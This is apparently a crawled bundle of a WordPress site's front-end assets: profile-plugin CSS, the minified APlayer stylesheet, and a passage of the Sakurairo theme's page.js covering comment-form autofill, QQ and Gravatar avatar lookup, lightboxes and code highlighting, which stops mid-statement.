div.uimob800 .um-account-side ul {
border: 1px solid #ddd;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}
div.uimob800 .um-account-side li a{
display: block;
padding: 0 !important;
height: 44px;
line-height: 44px;
color: #666 !important;
text-align: center;
text-decoration: none !important;
background: transparent;
transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}
div.uimob800 .um-account-side li a span.um-account-icontip {
display: block;
float: left;
text-align: center;
width: 100%;
height: 100%;
font-size: 22px;
line-height: 44px;
}
div.uimob800 .um-account-side li a span.um-account-icontip i {
position: relative;
text-align: center;
width: 100%;
}
div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
color: #fff !important;
}
div.uimob800 .um-account-meta a {
border: 1px solid #ddd;
}
div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
display: block;
overflow: hidden;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
max-width: 100%;
height: auto;
}
div.uimob800 .um-account-meta img {
width: 100%;
}
div.uimob800 .um-profile-photo {
width: 150px !important;
}
div.uimob800 .um-profile-photo a.um-profile-photo-img {
width: 140px !important;
height: 140px !important;
top: -70px !important;
}
div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
top: auto !important;
}
div.uimob800 .um-header .um-profile-meta {
padding-left: 200px;
}
div.uimob800 .um-cover-overlay
{
padding: 0;
}   div.uimob960 .um-profile-photo {
width: 200px !important;
}
div.uimob960 .um-profile-photo a.um-profile-photo-img {
width: 140px !important;
height: 140px !important;
top: -70px !important;
} @media screen and (max-height: 400px) {
.ajax-upload-dragdrop span.icon {
display: none;
}
.um-modal.no-photo  {
width: 100% !important;
margin: 0 !important;
left: 0 !important;
height: 100%;
background: #fff;
}
.um-modal.no-photo,
.um-modal.no-photo .um-modal-body,
.um-modal.no-photo .um-modal-header {
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
.um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
.um-modal.no-photo .um-modal-footer {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
box-sizing: border-box;
padding: 10px;
border-top: 1px solid #ddd;
}
.um-modal.no-photo .um-modal-right {
width: 100%;
float: none;
}
.um-modal.no-photo .um-modal-footer a.um-modal-btn {
width: 48%;
margin: 0 1%;
float: left;
display: block;
line-height: 44px !important;
height: 44px;
}
}
@media screen and (max-height: 300px) {
.um-modal.no-photo .um-modal-header {
display: none;
}
.ajax-upload-dragdrop span.icon,
.ajax-upload-dragdrop span.str {
display: none;
}
}
@media screen and (max-width: 600px) {
.um-popup {
width: 96%;
margin-left: 2%;
left: 0;
top: 15px;
}
}.um .um-tip:hover,
.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,
.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,
.um .um-member-name a:hover,
.um .um-member-more a:hover,
.um .um-member-less a:hover,
.um .um-members-pagi a:hover,
.um .um-cover-add:hover,
.um .um-profile-subnav a.active,
.um .um-item-meta a,
.um-account-name a:hover,
.um-account-nav a.current,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon,
.um-dropdown li a:hover,
i.um-active-color,
span.um-active-color
{
color: #3ba1da;
}
.um .um-field-group-head,
.picker__box,
.picker__nav--prev:hover,
.picker__nav--next:hover,
.um .um-members-pagi span.current,
.um .um-members-pagi span.current:hover,
.um .um-profile-nav-item.active a,
.um .um-profile-nav-item.active a:hover,
.upload,
.um-modal-header,
.um-modal-btn,
.um-modal-btn.disabled,
.um-modal-btn.disabled:hover,
div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover
{
background: #3ba1da;
}
.um .um-field-group-head:hover,
.picker__footer,
.picker__header,
.picker__day--infocus:hover,
.picker__day--outfocus:hover,
.picker__day--highlighted:hover,
.picker--focused .picker__day--highlighted,
.picker__list-item:hover,
.picker__list-item--highlighted:hover,
.picker--focused .picker__list-item--highlighted,
.picker__list-item--selected,
.picker__list-item--selected:hover,
.picker--focused .picker__list-item--selected {
background: #44b0ec;
}
.um {
margin-left: auto!important;
margin-right: auto!important;
}
.um input[type=submit]:disabled:hover {
background: #3ba1da;
}
.um input[type=submit].um-button,
.um input[type=submit].um-button:focus,
.um a.um-button,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active {
background: #3ba1da;
}
.um a.um-link {
color: #3ba1da;
}
.um input[type=submit].um-button:hover,
.um a.um-button:hover {
background-color: #44b0ec;
}
.um a.um-link:hover,
.um a.um-link-hvr:hover {
color: #44b0ec;
}
.um .um-button {
color: #ffffff;
}
.um .um-button:before {
color: #ffffff;
}
.um .um-button.um-alt,
.um input[type=submit].um-button.um-alt {
background: #eeeeee;
}
.um .um-button.um-alt:hover,
.um input[type=submit].um-button.um-alt:hover{
background: #e5e5e5;
}
.um .um-button.um-alt,
.um input[type=submit].um-button.um-alt {
color: #666666;
}
.um .um-button.um-alt:before,
.um input[type=submit].um-button.um-alt:before {
color: #666666;
}
.um .um-tip {
color: #cccccc;
}
.um .um-field-label {
color: #555555;
}
.um .um-row.um-customized-row .um-field-label {
color: inherit;
}
.um .um-form input[type=text],
.um .um-form input[type=search],
.um .um-form input[type=tel],
.um .um-form input[type=number],
.um .um-form input[type=password],
.um .um-form textarea,
.um .upload-progress,
.select2-container .select2-choice,
.select2-drop,
.select2-container-multi .select2-choices,
.select2-drop-active,
.select2-drop.select2-drop-above
{
border: 1px solid #ddd !important;
}
.um .um-form .select2-container-multi .select2-choices .select2-search-field input[type=text] {
border: none !important
}
.um .um-form input[type=text]:focus,
.um .um-form input[type=search]:focus,
.um .um-form input[type=tel]:focus,
.um .um-form input[type=number]:focus,
.um .um-form input[type=password]:focus,
.um .um-form .um-datepicker.picker__input.picker__input--active,
.um .um-form .um-datepicker.picker__input.picker__input--target,
.um .um-form textarea:focus {
border: 1px solid #bbb !important;
}
.um .um-form input[type=text],
.um .um-form input[type=search],
.um .um-form input[type=tel],
.um .um-form input[type=number],
.um .um-form input[type=password],
.um .um-form textarea,
.select2-container .select2-choice,
.select2-container-multi .select2-choices
{
background-color: #ffffff;
}
.um .um-form input[type=text]:focus,
.um .um-form input[type=search]:focus,
.um .um-form input[type=tel]:focus,
.um .um-form input[type=number]:focus,
.um .um-form input[type=password]:focus,
.um .um-form textarea:focus {
background-color: #ffffff;
}
.um .um-form input[type=text],
.um .um-form input[type=search],
.um .um-form input[type=tel],
.um .um-form input[type=password],
.um .um-form textarea
{
color: #666666;
}
.um .um-form input:-webkit-autofill {
-webkit-box-shadow:0 0 0 50px white inset; -webkit-text-fill-color: #666666;
}
.um .um-form input:-webkit-autofill:focus {
-webkit-box-shadow: none,0 0 0 50px white inset;
-webkit-text-fill-color: #666666;
}
.um .um-form ::-webkit-input-placeholder
{
color:  #aaaaaa;
opacity: 1 !important;
}
.um .um-form ::-moz-placeholder
{
color:  #aaaaaa;
opacity: 1 !important;
}
.um .um-form ::-moz-placeholder
{
color:  #aaaaaa;
opacity: 1 !important;
}
.um .um-form ::-ms-input-placeholder
{
color:  #aaaaaa;
opacity: 1 !important;
}
.select2-default,
.select2-default *,
.select2-container-multi .select2-choices .select2-search-field input
{
color:  #aaaaaa;
}
.um .um-field-icon i,
.select2-container .select2-choice .select2-arrow:before,
.select2-search:before,
.select2-search-choice-close:before
{
color: #aaaaaa;
}
.um span.um-req
{
color: #aaaaaa;
}
.um .um-profile-photo a.um-profile-photo-img,
.um .um-profile-photo img,
.um .um-profile-photo span.um-profile-photo-overlay
{
-moz-border-radius: 999px !important;
-webkit-border-radius: 999px !important;
border-radius: 999px !important
}
.um-profile.um .um-profile-meta {
color: #999999;
}
.um-profile.um .um-name a {
color: #555555;
}
.um-profile.um .um-name a:hover {
color: #444444;
}
.um-profile.um .um-profile-headericon a {
color: #aaaaaa;
}
.um-profile.um .um-profile-headericon a:hover,
.um-profile.um .um-profile-edit-a.active {
color: #3ba1da;
}

--- FILE ---
content_type: text/css
request_url: https://s.nmxc.ltd/aplayer/dist/APlayer.min.css
body_size: 2760
content:
.aplayer{background:#fff;border-radius:2px;box-shadow:0 2px 2px 0 rgba(0,0,0,.07),0 1px 5px 0 rgba(0,0,0,.1);font-family:Arial,Helvetica,sans-serif;line-height:normal;margin:5px;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.aplayer *{box-sizing:content-box}.aplayer svg{height:100%;width:100%}.aplayer svg circle,.aplayer svg path{fill:#fff}.aplayer.aplayer-withlist .aplayer-info{border-bottom:1px solid #e9e9e9}.aplayer.aplayer-withlist .aplayer-list{display:block}.aplayer.aplayer-withlist .aplayer-icon-order,.aplayer.aplayer-withlist .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-menu{display:inline}.aplayer.aplayer-withlrc .aplayer-pic{height:90px;width:90px}.aplayer.aplayer-withlrc .aplayer-info{height:90px;margin-left:90px;padding:10px 7px 0}.aplayer.aplayer-withlrc .aplayer-lrc{display:block}.aplayer.aplayer-narrow{width:66px}.aplayer.aplayer-narrow .aplayer-info,.aplayer.aplayer-narrow .aplayer-list{display:none}.aplayer.aplayer-narrow .aplayer-body,.aplayer.aplayer-narrow .aplayer-pic{height:66px;width:66px}.aplayer.aplayer-fixed{bottom:0;box-shadow:none;left:0;margin:0;max-width:400px;overflow:visible;position:fixed;right:0;z-index:99}.aplayer.aplayer-fixed .aplayer-list{border:1px solid #eee;border-bottom:none;margin-bottom:65px}.aplayer.aplayer-fixed .aplayer-body{background:#fff;bottom:0;left:0;margin:0;max-width:400px;padding-right:18px;position:fixed;right:0;transition:all .3s ease;z-index:99}.aplayer.aplayer-fixed .aplayer-lrc{bottom:0;display:block;left:0;margin:0;pointer-events:none;position:fixed;right:0;text-shadow:-1px -1px 0 #fff;z-index:98}.aplayer.aplayer-fixed .aplayer-lrc:after,.aplayer.aplayer-fixed .aplayer-lrc:before{display:none}.aplayer.aplayer-fixed .aplayer-info{border-bottom:none;border-top:1px solid #e9e9e9;transform:scaleX(1);transform-origin:0 0;transition:all .3s ease}.aplayer.aplayer-fixed .aplayer-info .aplayer-music{width:calc(100% - 105px)}.aplayer.aplayer-fixed .aplayer-miniswitcher{display:block}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-info{display:block;transform:scaleX(0)}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body{width:66px!important}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-miniswitcher .aplayer-icon{transform:rotateY(0)}.aplayer.aplayer-fixed .aplayer-icon-back,.aplayer.aplayer-fixed .aplayer-icon-forward,.aplayer.aplayer-fixed .aplayer-icon-lrc,.aplayer.aplayer-fixed .aplayer-icon-play{display:inline-block}.aplayer.aplayer-fixed .aplayer-icon-back,.aplayer.aplayer-fixed .aplayer-icon-forward,.aplayer.aplayer-fixed .aplayer-icon-menu,.aplayer.aplayer-fixed .aplayer-icon-play{bottom:27px;height:20px;position:absolute;width:20px}.aplayer.aplayer-fixed .aplayer-icon-back{right:75px}.aplayer.aplayer-fixed .aplayer-icon-play{right:50px}.aplayer.aplayer-fixed .aplayer-icon-forward{right:25px}.aplayer.aplayer-fixed .aplayer-icon-menu{right:0}.aplayer.aplayer-arrow .aplayer-icon-loop,.aplayer.aplayer-arrow .aplayer-icon-order,.aplayer.aplayer-mobile .aplayer-icon-volume-down{display:none}.aplayer.aplayer-loading .aplayer-info .aplayer-controller .aplayer-loading-icon{display:block}.aplayer.aplayer-loading .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb{transform:scale(1)}.aplayer .aplayer-body{position:relative}.aplayer .aplayer-icon{background-color:transparent;border:none;cursor:pointer;display:inline-block;font-size:12px;height:15px;margin:0;opacity:.8;outline:none;padding:0;vertical-align:middle;width:15px}.aplayer .aplayer-icon path{transition:all .2s ease-in-out}.aplayer .aplayer-icon-back,.aplayer .aplayer-icon-forward,.aplayer .aplayer-icon-lrc,.aplayer .aplayer-icon-order,.aplayer .aplayer-icon-play{display:none}.aplayer .aplayer-icon-lrc-inactivity svg{opacity:.4}.aplayer .aplayer-icon-forward{transform:rotate(180deg)}.aplayer .aplayer-lrc-content{display:none}.aplayer .aplayer-pic{background-position:50%;background-size:cover;cursor:pointer;float:left;height:66px;position:relative;transition:all .3s ease;width:66px}.aplayer .aplayer-pic:hover .aplayer-button{opacity:1}.aplayer .aplayer-pic .aplayer-button{background:rgba(0,0,0,.2);border-radius:50%;box-shadow:0 1px 1px rgba(0,0,0,.2);opacity:.8;position:absolute;text-shadow:0 1px 1px rgba(0,0,0,.2);transition:all .1s ease}.aplayer .aplayer-pic .aplayer-button path{fill:#fff}.aplayer .aplayer-pic .aplayer-hide{display:none}.aplayer .aplayer-pic .aplayer-play{border:2px solid #fff;bottom:50%;height:26px;margin:0 -15px -15px 0;right:50%;width:26px}.aplayer .aplayer-pic .aplayer-play svg{height:20px;left:4px;position:absolute;top:3px;width:20px}.aplayer .aplayer-pic .aplayer-pause{border:2px solid #fff;bottom:4px;height:16px;right:4px;width:16px}.aplayer .aplayer-pic .aplayer-pause svg{height:12px;left:2px;position:absolute;top:2px;width:12px}.aplayer .aplayer-info{box-sizing:border-box;height:66px;margin-left:66px;padding:14px 7px 0 10px}.aplayer .aplayer-info .aplayer-music{cursor:default;height:20px;margin:0 0 13px 5px;overflow:hidden;padding-bottom:2px;text-overflow:ellipsis;-webkit-user-select:text;-moz-user-select:text;user-select:text;white-space:nowrap}.aplayer .aplayer-info .aplayer-music .aplayer-title{font-size:14px}.aplayer .aplayer-info .aplayer-music .aplayer-author{color:#666;font-size:12px}.aplayer .aplayer-info .aplayer-controller{display:flex;position:relative}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap{cursor:pointer!important;flex:1;margin:0 0 0 5px;padding:4px 0}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap:hover .aplayer-bar .aplayer-played .aplayer-thumb{transform:scale(1)}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar{background:#cdcdcd;height:2px;position:relative;width:100%}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-loaded{background:#aaa;bottom:0;height:2px;left:0;position:absolute;top:0;transition:all .5s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played{bottom:0;height:2px;left:0;position:absolute;top:0}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb{border-radius:50%;cursor:pointer;height:10px;margin-right:-10px;margin-top:-4px;position:absolute;right:5px;top:0;transform:scale(0);transition:all .3s ease-in-out;width:10px}.aplayer .aplayer-info .aplayer-controller .aplayer-time{bottom:4px;color:#999;font-size:11px;height:17px;padding-left:7px;position:relative;right:0}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-time-inner{vertical-align:middle}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon{cursor:pointer;transition:all .2s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon path{fill:#666}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-loop{margin-right:2px}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon:hover path{fill:#000}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-menu,.aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-menu,.aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-mode{display:none}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap{cursor:pointer!important;display:inline-block;margin-left:3px;position:relative}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap:hover .aplayer-volume-bar-wrap{height:40px}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap{bottom:15px;height:0;overflow:hidden;position:absolute;right:-3px;transition:all .2s ease-in-out;width:25px;z-index:99}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap.aplayer-volume-bar-wrap-active{height:40px}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar{background:#aaa;border-radius:2.5px;bottom:0;height:35px;overflow:hidden;position:absolute;right:10px;width:5px}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar .aplayer-volume{bottom:0;position:absolute;right:0;transition:all .1s ease;width:5px}.aplayer .aplayer-info .aplayer-controller .aplayer-loading-icon{display:none}.aplayer .aplayer-info .aplayer-controller .aplayer-loading-icon svg{-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite;position:absolute}.aplayer .aplayer-lrc{display:none;height:30px;margin:-10px 0 7px;overflow:hidden;position:relative;text-align:center}.aplayer .aplayer-lrc:before{background:linear-gradient(180deg,#fff 0,hsla(0,0%,100%,0));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#00ffffff",GradientType=0);height:10%;top:0}.aplayer .aplayer-lrc:after,.aplayer .aplayer-lrc:before{content:" ";display:block;overflow:hidden;position:absolute;width:100%;z-index:1}.aplayer .aplayer-lrc:after{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.8));bottom:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#ccffffff",GradientType=0);height:33%}.aplayer .aplayer-lrc p{color:#666;font-size:12px;height:16px!important;line-height:16px!important;margin:0!important;opacity:.4;overflow:hidden;padding:0!important;transition:all .5s ease-out}.aplayer .aplayer-lrc p.aplayer-lrc-current{height:auto!important;min-height:16px;opacity:1;overflow:visible}.aplayer .aplayer-lrc.aplayer-lrc-hide{display:none}.aplayer .aplayer-lrc .aplayer-lrc-contents{cursor:default;transition:all .5s ease-out;-webkit-user-select:text;-moz-user-select:text;user-select:text;width:100%}.aplayer .aplayer-list{display:none;list-style-type:none;margin:0;overflow:auto;overflow:hidden;overflow-y:auto;padding:0;transition:all .5s ease;will-change:height}.aplayer .aplayer-list::-webkit-scrollbar{width:5px}.aplayer .aplayer-list::-webkit-scrollbar-thumb{background-color:#eee;border-radius:3px}.aplayer .aplayer-list::-webkit-scrollbar-thumb:hover{background-color:#ccc}.aplayer .aplayer-list li{border-top:1px solid #e9e9e9;cursor:pointer;font-size:12px;height:32px;line-height:32px;margin:0;overflow:hidden;padding:0 15px;position:relative;transition:all .2s ease}.aplayer .aplayer-list li:first-child{border-top:none}.aplayer .aplayer-list li:hover{background:#efefef}.aplayer .aplayer-list li.aplayer-list-light{background:#e9e9e9}.aplayer .aplayer-list li.aplayer-list-light .aplayer-list-cur{display:inline-block}.aplayer .aplayer-list li .aplayer-list-cur{cursor:pointer;display:none;height:22px;left:0;position:absolute;top:5px;width:3px}.aplayer .aplayer-list li .aplayer-list-index{color:#666;cursor:pointer;margin-right:12px}.aplayer .aplayer-list li .aplayer-list-author{color:#666;cursor:pointer;float:right}.aplayer .aplayer-notice{background-color:#f4f4f5;border-radius:4px;color:#fff;color:#909399;font-size:12px;left:50%;opacity:0;overflow:hidden;padding:5px 10px;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .3s ease-in-out}.aplayer .aplayer-miniswitcher{background:#e6e6e6;border-radius:0 2px 2px 0;bottom:0;display:none;height:100%;position:absolute;right:0;top:0;width:18px}.aplayer .aplayer-miniswitcher .aplayer-icon{height:100%;transform:rotateY(180deg);transition:all .3s ease;width:100%}.aplayer .aplayer-miniswitcher .aplayer-icon path{fill:#666}.aplayer .aplayer-miniswitcher .aplayer-icon:hover path{fill:#000}@-webkit-keyframes aplayer-roll{0%{left:0}to{left:-100%}}@keyframes aplayer-roll{0%{left:0}to{left:-100%}}@-webkit-keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(1turn)}}

/*# sourceMappingURL=APlayer.min.css.map*/

--- FILE ---
content_type: application/javascript
request_url: http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/page.js?ver=2.6.2
body_size: 10169
content:
/*! For license information please see page.js.LICENSE.txt */
(globalThis.webpackChunksakurairo_scripts=globalThis.webpackChunksakurairo_scripts||[]).push([[9768],{2156:(e,t)=>{t.Z=function(e,t=166){let n;function o(...o){clearTimeout(n),n=setTimeout((()=>{e.apply(this,o)}),t)}return o.clear=()=>{clearTimeout(n)},o}},4250:()=>{const e=[".bili",".menhera",".tieba"];window.motionSwitch=function(t){for(let t=0;t<e.length;t++)document.querySelector(e[t]+"-bar").classList.remove("on-hover"),document.querySelector(e[t]+"-container").style.display="none";document.querySelector(t+"-bar").classList.add("on-hover"),document.querySelector(t+"-container").style.display="block"},window.grin=function(e,t,n,o){let a;switch(t){case"custom":e=n+e+o;break;case"Img":e="[img]"+e+"[/img]";break;case"Math":e=" {{"+e+"}} ";break;case"tieba":e=" ::"+e+":: ";break;default:e=" :"+e+": "}if(!document.getElementById("comment")||"textarea"!=document.getElementById("comment").type)return!1;if(a=document.getElementById("comment"),document.selection)a.focus(),sel=document.selection.createRange(),sel.text=e,a.focus();else if(a.selectionStart||"0"==a.selectionStart){let t=a.selectionStart,n=a.selectionEnd,o=n;a.value=a.value.substring(0,t)+e+a.value.substring(n,a.value.length),o+=e.length,a.focus(),a.selectionStart=o,a.selectionEnd=o}else a.value+=e,a.focus()}},4244:(e,t,n)=>{var o=n(9966),a=n(7100),r=n(8360);let i;function s(){!function(){const e=document.getElementsByClassName("collapseButton");if(e.length>0){const t=e=>{(0,a.wy)(e.target.parentNode.parentNode.parentNode.querySelector(".xContent"))};for(const n of e)n.addEventListener("click",t)}}(),async function(){if(_iro.baguetteBoxON){i||(i=(0,o.loadCSS)((0,r.i)("dist/baguetteBox.min.css","baguettebox.js","1.11.1")));const{default:e}=await n.e(1541).then(n.t.bind(n,1541,23));e.run(".entry-content",{captions:function(e){return e.getElementsByTagName("img")[0].alt},ignoreClass:"fancybox"})}else if(_iro.fancybox){if(i||(i=(0,o.loadCSS)((0,r.i)("dist/jquery.fancybox.min.css","@fancyapps/fancybox","3.5.7"))),!(window.jQuery instanceof Function||window.$ instanceof Function))if(_iro.ext_shared_lib)(0,r.V)("dist/jquery.slim.min.js","jquery");else{const{default:e}=await n.e(5522).then(n.t.bind(n,5522,23));window.$=e,window.jQuery=e}_iro.ext_shared_lib?(0,r.V)("dist/jquery.fancybox.min.js","@fancyapps/fancybox"):n.e(4617).then(n.t.bind(n,4617,23))}else if(_iro.lightGallery){const{default:e}=await Promise.all([n.e(5775),n.e(5053)]).then(n.bind(n,5775));e()}}(),async function(){document.getElementsByTagName("math").length>0&&("MathJax"in window||(window.MathJax={svg:{fontCache:"global"},startup:{typeset:!1},chtml:{fontURL:(0,r.i)("es5/output/chtml/fonts/woff-v2","mathjax","2.3.0"),mathmlSpacing:!0}}),await n.e(9706).then(n.t.bind(n,9706,23)),window.MathJax.typeset())}()}var l=n(6607),c=n(5112),u=(n(4250),n(6706)),m=n.n(u);const d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:80;return"https://"+_iro.gravatar_url+"/"+m()(e)+".jpg?s="+t+"&d=mm"};function g(){let e=!1;const t=document.querySelector("input#author"),n=document.querySelector("input#qq"),o=document.querySelector("input#email"),r=document.querySelector("input#url"),i=document.querySelector(".qq-check"),s=document.querySelector(".gravatar-check"),l=document.querySelector("div.comment-user-avatar img");if(null==t)return;localStorage.getItem("user_qq")||localStorage.getItem("user_qq_email")||localStorage.getItem("user_author")||(n.value=t.value=o.value=r.value=""),localStorage.getItem("user_avatar")&&localStorage.getItem("user_qq")&&localStorage.getItem("user_qq_email")&&(l.setAttribute("src",localStorage.getItem("user_avatar")),t.value=localStorage.getItem("user_author"),o.value=localStorage.getItem("user_qq")+"@qq.com",n.value=localStorage.getItem("user_qq"),_iro.qzone_autocomplete&&(r.value="https://user.qzone.qq.com/"+localStorage.getItem("user_qq")),n.value&&(i.style.display="block",s.style.display="none"));let c=o.value;t.addEventListener("blur",(()=>{const u=t.value;if(/^[1-9]\d{4,9}$/.test(u)){const m=()=>{n.value="",i.style.display="none",s.style.display="block",l.setAttribute("src",d(o.value,80)),localStorage.setItem("user_qq",""),localStorage.setItem("user_email",o.value),localStorage.setItem("user_avatar",d(o.value,80))};fetch((0,a.bf)(_iro.qq_api_url,{qq:u})).then((async a=>{if(a.ok)try{const m=await a.json();t.value=m.name,o.value=u.trim()+"@qq.com",_iro.qzone_autocomplete&&(r.value="https://user.qzone.qq.com/"+u.trim()),l.setAttribute("src","https://q2.qlogo.cn/headimg_dl?dst_uin="+u+"&spec=100"),e=!0,n.value=u.trim(),n.value&&(i.style.display="block",s.style.display="none"),localStorage.setItem("user_author",m.name),localStorage.setItem("user_qq",u),localStorage.setItem("is_user_qq","yes"),localStorage.setItem("user_qq_email",u+"@qq.com"),localStorage.setItem("user_email",u+"@qq.com"),c=o.value,l.setAttribute("src",m.avatar),localStorage.setItem("user_avatar",m.avatar)}catch(e){console.warn(e),m()}else m()}))}})),localStorage.getItem("user_avatar")&&localStorage.getItem("user_email")&&"no"==localStorage.getItem("is_user_qq")&&!localStorage.getItem("user_qq_email")&&(l.setAttribute("src",localStorage.getItem("user_avatar")),o.value=localStorage.getItem("user_mail"),n.value="",n.value||(i.style.display="none",s.style.display="block")),o.addEventListener("blur",(function(){let t=o.value;0!=e&&c==t||""==t||(l.setAttribute("src",d(t,80)),localStorage.setItem("user_avatar",d(t,80)),localStorage.setItem("user_email",t),localStorage.setItem("user_qq_email",""),localStorage.setItem("is_user_qq","no"),n.value="",n.value||(i.style.display="none",s.style.display="block"))})),localStorage.getItem("user_url")&&(r.value=localStorage.getItem("user_url")),r.addEventListener("blur",(function(){let e=r.value;r.value=e,localStorage.setItem("user_url",e)})),localStorage.getItem("user_author")&&(t.value=localStorage.getItem("user_author")),t.addEventListener("blur",(function(){let e=t.value;t.value=e,localStorage.setItem("user_author",e)}))}const p={respondId:"",moveForm:function(e,t,n){const o=document.getElementById(e),a=document.getElementById(n),r=document.getElementById("cancel-comment-reply-link"),i=document.getElementById("comment_parent");if(this.respondId=n,!document.getElementById("wp-temp-form-div")){const e=document.createElement("div");e.id="wp-temp-form-div",e.style.display="none",a.parentNode.insertBefore(e,a)}if(o)o.parentNode.insertBefore(a,o.nextSibling);else{const e=document.getElementById("wp-temp-form-div");document.getElementById("comment_parent").value="0",e.parentNode.insertBefore(a,e),e.remove()}const s=document.getElementById("respond");window.scrollTo({top:s.getBoundingClientRect().top+window.pageYOffset-s.clientTop-100,behavior:"smooth"}),i.value=t,r.style.display="",r.onclick=function(e){const t=p,n=document.getElementById("wp-temp-form-div"),o=document.getElementById(t.respondId);return document.getElementById("comment_parent").value="0",n&&o&&(n.parentNode.insertBefore(o,n),n.remove()),this.style.display="none",this.onclick=null,!1};try{document.getElementById("comment").focus()}catch(e){}return!1}},f=p;var h=n(2418);const y="1.29.0",v={autocomplete:"off",autocorrect:"off",autocapitalize:"off",spellcheck:"false",contenteditable:"false",design:"by Mashiro"};function _(e,t){if(!e.children[0])return;let n="text";const o=e.children[0].className.match(/language-(\w+)/i);o&&(n=o[1]),e.classList.add("highlight-wrap");for(const t in v)e.setAttribute(t,v[t]);t.setAttribute("data-rel",n.toUpperCase())}const b=e=>{const t=e.target;if(t.classList.contains("highlight-wrap")){if(t.classList.contains("code-block-fullscreen"))t.remove();else{const e=t.cloneNode(!0);e.classList.toggle("code-block-fullscreen"),document.body.append(e)}document.documentElement.classList.toggle("code-block-fullscreen-html-scroll")}};async function w(e,t){try{await async function(){try{window.hljs||(window.hljs=(await Promise.all([n.e(5280),n.e(619),n.e(5740),n.e(5206),n.e(3187),n.e(9945),n.e(9001),n.e(3906),n.e(714),n.e(362),n.e(3994)]).then(n.bind(n,4548))).default,await n.e(6773).then(n.t.bind(n,6773,23)))}catch(e){console.warn(e)}}();for(let e=0;e<t.length;e++)hljs.highlightElement(t[e]);for(let n=0;n<e.length;n++)_(e[n],t[n]);hljs.initLineNumbersOnLoad(),document.body.addEventListener("click",b)}catch(e){console.warn(e)}}const S=_iro.code_highlight_prism?.autoload_path||(0,r.i)("","prismjs",y);let E;const q=(()=>{const{light:e,dark:t}=_iro.code_highlight_prism?.theme||{},n={light:e||"themes/prism.min.css",dark:t||"themes/prism-tomorrow.min.css"};for(const e in n)n[e]=new URL(n[e],S).toString();return n})();function L(e){const t=e?q.dark:q.light;if(E){if(E.href!==t){const e=(0,o.loadCSS)(t);e.addEventListener("load",(()=>{E.remove(),E=e}))}}else E=(0,o.loadCSS)(t)}const I=e=>{L(e.detail)},B=()=>document.removeEventListener("darkmode",I);async function T(){try{window.Prism||(L((0,h.N2)()),document.addEventListener("darkmode",I),(0,o.loadCSS)(new URL("plugins/toolbar/prism-toolbar.min.css",S).toString()),(0,o.loadCSS)(new URL("plugins/previewers/prism-previewers.min.css",S).toString()),_iro.ext_shared_lib?await 